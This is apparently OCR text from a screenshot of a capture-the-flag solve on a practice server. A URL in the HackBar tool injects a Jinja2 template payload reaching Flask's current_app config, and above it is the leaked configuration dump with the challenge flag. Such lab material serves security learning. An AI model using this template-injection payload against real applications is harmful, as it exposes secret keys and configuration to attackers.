 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{eefc0901-956a-4fb2-91da-4b837cd281ba}', 'P
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELO
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datet
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://b69a9ffa-41c9-4446-a2da-803b5ddd2dd1.node3.buuoj.cn/shrine/{{get_flashed_messages.__globals__['current_app'].config}}